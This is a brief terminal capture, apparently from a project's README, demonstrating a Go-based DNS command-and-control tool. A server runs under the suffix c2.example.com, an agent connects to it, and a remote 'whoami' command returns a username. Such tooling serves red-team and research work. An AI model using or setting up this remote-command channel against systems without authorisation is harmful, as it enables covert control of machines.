 ~/g/d/c/server► go run . --privateKey 1roizlsqba3tmxsf8jv1g12a4xi75td6jzf8mo9cq12u91l1jm \ (main|💩?) 20:52
--listenAddress 0.0.0.0:5800 --dnsSuffix c2.example.com --logLevel=1
!quit to exit
exec> whoami
✔f3hmegnyzws41tvt135n47hkp7es610st12x3dgjq10kqan8r6
exec> [f3hmegnyzws41tvt135n47hkp7es610st12x3dgjq10kqan8r6]: ali
->
~/g/d/c/agent► go run . --dnsSuffix c2.example.com \ (main|💩?) 20:53
--serverPublicKey h86rq6ucjrrft5iwak7pcjwkbh4ii9dfe8ycgq3qdxity8i79t \
--serverAddress 127.0.0.1:5800 --logLevel=1
Press Ctrl+D to exit
->